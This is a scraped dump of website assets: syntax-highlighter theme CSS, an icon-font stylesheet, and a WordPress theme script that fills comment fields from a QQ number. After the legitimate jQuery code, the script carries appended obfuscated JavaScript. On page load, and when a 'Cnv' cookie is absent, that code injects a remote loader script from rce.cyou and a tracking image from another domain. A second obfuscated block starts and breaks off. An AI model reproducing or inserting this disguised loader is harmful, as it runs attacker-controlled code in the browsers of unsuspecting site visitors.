.enlighter-x13{color:#bd93f9}.enlighter-t-dracula .enlighter-x14{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-x15{color:#ffb86c;font-style:italic}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#282a36;padding:10px}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:transparent;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#44475a;color:#f8f8f2}
.enlighter-t-monokai{background-color:#272822}.enlighter-t-monokai .enlighter-toolbar{top:10px;right:10px}.enlighter-t-monokai .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #1e1f1c;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-monokai .enlighter-btn:hover{background-color:#4e5145}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-monokai.enlighter-hover div.enlighter>div:hover{background-color:#75715e}.enlighter-t-monokai .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-monokai div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em}.enlighter-t-monokai div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-monokai div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-monokai div.enlighter>div:AFTER{content:' '}.enlighter-t-monokai div.enlighter>div.enlighter-special{background-color:#414339}.enlighter-t-monokai.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:grey}.enlighter-t-monokai .enlighter span{font-size:1.25em}.enlighter-t-monokai .enlighter-text{color:#f8f8f2}.enlighter-t-monokai .enlighter-c0{color:#75715e}.enlighter-t-monokai .enlighter-c1{color:#75715e}.enlighter-t-monokai .enlighter-c2{color:#75715e}.enlighter-t-monokai .enlighter-c9{color:#75715e}.enlighter-t-monokai .enlighter-k0{color:#f92672}.enlighter-t-monokai .enlighter-k1{color:#f92672}.enlighter-t-monokai .enlighter-k2{color:#f92672}.enlighter-t-monokai .enlighter-k3{color:#f92672}.enlighter-t-monokai .enlighter-k4{color:#f92672}.enlighter-t-monokai .enlighter-k5{color:#f92672}.enlighter-t-monokai .enlighter-k6{color:#f92672}.enlighter-t-monokai .enlighter-k7{color:#f8f8f2}.enlighter-t-monokai .enlighter-k8{color:#f92672}.enlighter-t-monokai .enlighter-k9{color:#fd971f}.enlighter-t-monokai .enlighter-k10{color:#f92672}.enlighter-t-monokai .enlighter-k11{color:#75715e}.enlighter-t-monokai .enlighter-e0{color:#ae81ff}.enlighter-t-monokai .enlighter-e1{color:#ae81ff}.enlighter-t-monokai .enlighter-e2{color:#ae81ff}.enlighter-t-monokai .enlighter-e3{color:#ae81ff}.enlighter-t-monokai .enlighter-e4{color:#ae81ff}.enlighter-t-monokai .enlighter-s0{color:#e6db74}.enlighter-t-monokai .enlighter-s1{color:#e6db74}.enlighter-t-monokai .enlighter-s2{color:#e6db74}.enlighter-t-monokai .enlighter-s3{color:#e6db74}.enlighter-t-monokai .enlighter-s4{color:#e6db74;font-weight:700}.enlighter-t-monokai .enlighter-s5{color:#e6db74;font-style:italic}.enlighter-t-monokai .enlighter-n0{color:#ae81ff}.enlighter-t-monokai .enlighter-n1{color:#ae81ff}.enlighter-t-monokai .enlighter-n2{color:#ae81ff}.enlighter-t-monokai .enlighter-n3{color:#ae81ff}.enlighter-t-monokai .enlighter-n4{color:#ae81ff}.enlighter-t-monokai .enlighter-n5{color:#ae81ff}.enlighter-t-monokai .enlighter-m0{color:#66d9ef}.enlighter-t-monokai .enlighter-m1{color:#66d9ef}.enlighter-t-monokai .enlighter-m2{color:#66d9ef}.enlighter-t-monokai .enlighter-m3{color:#66d9ef}.enlighter-t-monokai .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-t0{color:#f8f8f2}.enlighter-t-monokai .enlighter-t1{color:#a6e22e}.enlighter-t-monokai .enlighter-t2{color:#a6e22e}.enlighter-t-monokai .enlighter-t3{color:#e6db74}.enlighter-t-monokai .enlighter-t4{color:#e6db74}.enlighter-t-monokai .enlighter-t5{color:#a6e22e}.enlighter-t-monokai .enlighter-t6{color:#f92672}.enlighter-t-monokai .enlighter-t7{color:#f92672}.enlighter-t-monokai .enlighter-t8{color:#75715e}.enlighter-t-monokai .enlighter-x1{color:#f92672}.enlighter-t-monokai .enlighter-x2{color:#a6e22e}.enlighter-t-monokai .enlighter-x10{color:#a6e22e}.enlighter-t-monokai .enlighter-x11{color:#a6e22e}.enlighter-t-monokai .enlighter-x12{color:#66d9ef;font-style:italic}.enlighter-t-monokai .enlighter-x13{color:#f92672}.enlighter-t-monokai .enlighter-x14{color:#ae81ff}.enlighter-t-monokai .enlighter-x15{color:#a6e22e}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#414339;padding:10px 10px 0 30px}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 10px 0 10px;border:none;line-height:2.1em;border-radius:0;font-style:italic}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272822;color:#f8f8f2;font-weight:700;font-style:normal}
.enlighter-default{}
/* Enlighter dynamic generated stylesheet - DO NOT EDIT */

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02
body_size: 730
content:
@font-face {
  font-family: "zm"; /* Project id 2610490 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff2?t=1623676199229') format('woff2'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff?t=1623676199229') format('woff'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.ttf?t=1623676199229') format('truetype'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.svg?t=1623676199229#zm') format('svg');
}

.zm {
  font-family: "zm" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zmshengyinguanbi:before {
  content: "\e8d4";
}

.zmshibai:before {
  content: "\e8d5";
}

.zmshijian:before {
  content: "\e8d6";
}

.zmshengyin:before {
  content: "\e8d7";
}

.zmshoucang:before {
  content: "\e8d8";
}

.zmshouji:before {
  content: "\e8d9";
}

.zmshouye:before {
  content: "\e8da";
}

.zmshuju:before {
  content: "\e8db";
}

.zmshuaxin:before {
  content: "\e8dc";
}

.zmsousuo:before {
  content: "\e8dd";
}

.zmtanhao:before {
  content: "\e8de";
}

.zmtaolunqu:before {
  content: "\e8df";
}

.zmtianjiayouhuiquan:before {
  content: "\e8e0";
}

.zmtishi:before {
  content: "\e8e1";
}

.zmtupian:before {
  content: "\e8e2";
}

.zmweixuanzhong:before {
  content: "\e8e3";
}

.zmweibo:before {
  content: "\e8e4";
}

.zmwenjuan:before {
  content: "\e8e5";
}

.zmwode:before {
  content: "\e8e6";
}

.zmweixin:before {
  content: "\e8e7";
}

.zmwodeguanzhu:before {
  content: "\e8e8";
}

.zmxiangkan:before {
  content: "\e8e9";
}

.zmxiaoxi:before {
  content: "\e8ea";
}

.zmxiazai:before {
  content: "\e8eb";
}

.zmxiaoxizhongxin:before {
  content: "\e8ec";
}

.zmyanjing:before {
  content: "\e8ed";
}

.zmyixiangkan:before {
  content: "\e8ee";
}

.zmzengjia:before {
  content: "\e8ef";
}

.zmWIFI:before {
  content: "\e8f0";
}

.zmzhibo:before {
  content: "\e8f1";
}

.zmaixin1:before {
  content: "\e8f2";
}

.zmchenggong1:before {
  content: "\e8f3";
}

.zmdianzan1:before {
  content: "\e8f4";
}

.zmdianhua1:before {
  content: "\e8f5";
}

.zmbangzhu1:before {
  content: "\e8f6";
}

.zmfaxian1:before {
  content: "\e8f7";
}

.zmdingwei1:before {
  content: "\e8f8";
}

.zmgonggao:before {
  content: "\e8f9";
}

.zmhuati1:before {
  content: "\e8fa";
}

.zmjianshao1:before {
  content: "\e8fb";
}

.zmhuiyuan1:before {
  content: "\e8fc";
}

.zmpinglun1:before {
  content: "\e8fd";
}

.zmshequ1:before {
  content: "\e8fe";
}

.zmshibai1:before {
  content: "\e8ff";
}

.zmshijian1:before {
  content: "\e900";
}

.zmshandian:before {
  content: "\e901";
}

.zmwode1:before {
  content: "\e902";
}

.zmshouye1:before {
  content: "\e903";
}

.zmshouji1:before {
  content: "\e904";
}

.zmtanhao1:before {
  content: "\e905";
}

.zmshoucang1:before {
  content: "\e906";
}

.zmshuju1:before {
  content: "\e907";
}

.zmwenda:before {
  content: "\e908";
}

.zmyanjing1:before {
  content: "\e909";
}

.zmxiangji:before {
  content: "\e90a";
}

.zmzengjia1:before {
  content: "\e90b";
}

.zmremen:before {
  content: "\e90c";
}

.zmchuangzuo1:before {
  content: "\e90d";
}

.zmaixin:before {
  content: "\e8ab";
}

.zmbianji:before {
  content: "\e8ac";
}

.zmcaidan:before {
  content: "\e8ad";
}

.zmanquan:before {
  content: "\e8ae";
}

.zmbangzhu:before {
  content: "\e8af";
}

.zmbuganxingqu:before {
  content: "\e8b0";
}

.zmbofangjilu:before {
  content: "\e8b1";
}

.zmchuangzuo:before {
  content: "\e8b2";
}

.zmchenggong:before {
  content: "\e8b3";
}

.zmdianhua:before {
  content: "\e8b4";
}

.zmdianzan:before {
  content: "\e8b5";
}

.zmdingwei:before {
  content: "\e8b6";
}

.zmditu:before {
  content: "\e8b7";
}

.zmdingdan:before {
  content: "\e8b8";
}

.zmgengduo:before {
  content: "\e8b9";
}

.zmfanbei:before {
  content: "\e8ba";
}

.zmfaxian:before {
  content: "\e8bb";
}

.zmgongyi:before {
  content: "\e8bc";
}

.zmhongbao:before {
  content: "\e8bd";
}

.zmfuzhi:before {
  content: "\e8be";
}

.zmfenxiang:before {
  content: "\e8bf";
}

.zmhuatifuhao:before {
  content: "\e8c0";
}

.zmhuiyuan:before {
  content: "\e8c1";
}

.zmjianshao:before {
  content: "\e8c2";
}

.zmkabao:before {
  content: "\e8c3";
}

.zmhuati:before {
  content: "\e8c4";
}

.zmguanzhu:before {
  content: "\e8c5";
}

.zmmima:before {
  content: "\e8c6";
}

.zmnan:before {
  content: "\e8c7";
}

.zmnv:before {
  content: "\e8c8";
}

.zmpaihangbang:before {
  content: "\e8c9";
}

.zmpengyouquan:before {
  content: "\e8ca";
}

.zmsaoyisao:before {
  content: "\e8cb";
}

.zmrili:before {
  content: "\e8cc";
}

.zmpinglun:before {
  content: "\e8cd";
}

.zmriqian:before {
  content: "\e8ce";
}

.zmshaixuan:before {
  content: "\e8cf";
}

.zmshanchu:before {
  content: "\e8d0";
}

.zmshezhi:before {
  content: "\e8d1";
}

.zmshangchuan:before {
  content: "\e8d2";
}

.zmshequ:before {
  content: "\e8d3";
}



--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02
body_size: 6450
content:
jQuery(document).ready(function($) {
	var qq = goqq.qqinf;
	$("#fillqq").click(function() {
		var abc = $('#qq').val();
		if (abc) {
			if (!isNaN(abc)) {
				$.ajax({
					url: qq,
					type: "get",
					data: {
						qq: abc
					},
					dataType: "json",
					success: function(data) {
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
						if (data == null) {
							$("#author").val('QQ游客');
						} else {
							$("#author").val(data[abc][6] == "" ? 'QQ游客': data[abc][6]);
						}
					},
					error: function(err) {
						alert('貌似没有这个QQ号');
						//$("#author").val('QQ游客');
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
					}
				});
				return true;
			} else {
				alert('您输入的好像不是QQ号码');
				$('#qq').focus();
			}
		} else {
			alert('请输入您的QQ号');
			$('#qq').focus();
		}
	});
});////////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const 